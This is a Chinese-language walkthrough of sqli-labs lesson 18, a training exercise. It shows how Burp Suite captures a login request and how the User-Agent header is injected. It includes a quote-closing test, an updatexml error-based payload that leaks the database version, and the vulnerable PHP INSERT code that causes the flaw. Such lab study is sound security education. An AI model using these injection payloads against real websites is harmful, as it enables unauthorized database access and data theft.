 BP注入：
登录、抓包、发送到repeater模块、正常重放
POST /sqli-labs/sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.33.4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Your User Agent is: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
修改字段值 ：
1 POST /sqli-labs/sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.33.4
3 User-Agent: sxk
<font color= "#0000ff" font size = 3 >
Your User Agent is: sxk
</font>
注入漏洞测试：
User-Agent: sxk'
near '192.168.33.1', 'Dumb')'
思考：
原始SQL语句中除了字段值之外还连接了其他字符串，添加 ‘ 之后破坏了语句结构。
所以会报错。
试着闭合：
User-Agent: sxk' and '1'='1
Your User Agent is: sxk' and '1'='1 没有报错。
报错注入：
User-Agent: sxk' and updatexml(1,concat(0x5e,version(),0x5e),1)and '1'='1
Your User Agent is: sxk' and updatexml(1,concat(0x5e,version(),0x5e),1)and '1'='1
</font>
<br>
XPATH syntax error: '^5.5.53^'<br>
5.5.53
如果不作闭合的话，会报语句错误，那么XPATH报错注入很难生效。
分析源代码：
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
问题出在上面的代码，
'$uagent','$IP','$uname'
'sxk'','192.168.33.x'.'Dumb' 这样执行的话当然会报错，而且位置在【192.168.33.x'.'Dumb'】，因为前面的
引号成双成对
'sxk' and '1'='1','192.168.33.x'.'Dumb'
'sxk' and updatexml(1,concat(0x5e,version(),0x5e),1) and '1'='1','192.168.33.x'.'Dumb'
payload